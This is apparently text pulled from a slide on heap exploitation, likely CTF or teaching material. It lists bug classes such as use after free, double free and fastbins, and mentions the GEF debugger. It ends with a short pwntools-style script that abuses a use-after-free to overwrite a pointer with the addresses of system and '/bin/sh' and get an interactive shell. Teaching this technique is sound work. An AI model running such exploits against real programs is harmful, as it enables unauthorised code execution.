 Trivial heap
overflow
Uninitialized
variable
Fastbins
GEF : GDB
Enhanced
Features
Use after free
Double free
corruption
Use after free
w = Wrapper(p)
w.new_hat("hat","red")
w.del_hat(0)
w.new_hat("A"*80,"red")
w.new_hat("A"*80,"red")
w.del_hat(1)
w.del_hat(2)
w.new_hat(p32(str_bin_sh)+p32(system),"red")
p.interactive()